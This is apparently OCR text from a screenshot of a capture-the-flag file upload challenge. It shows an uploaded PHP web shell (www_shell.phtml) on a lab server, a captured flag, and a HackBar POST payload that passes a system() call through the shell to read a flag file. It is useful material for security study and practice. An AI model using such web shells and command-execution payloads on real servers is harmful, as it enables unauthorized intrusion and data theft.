 安全文件上传示例
test.html
47.109.151.168:8096/uploads
不安全
47.109.151.168:8096/uploads/www_shell.phtml
3
可仪
flag{upload_5}
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 12 1 1
Load URL
http://47.109.151.168:8096/uploads/www_shell.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('cat /fllsjdlfajdslfag_flag');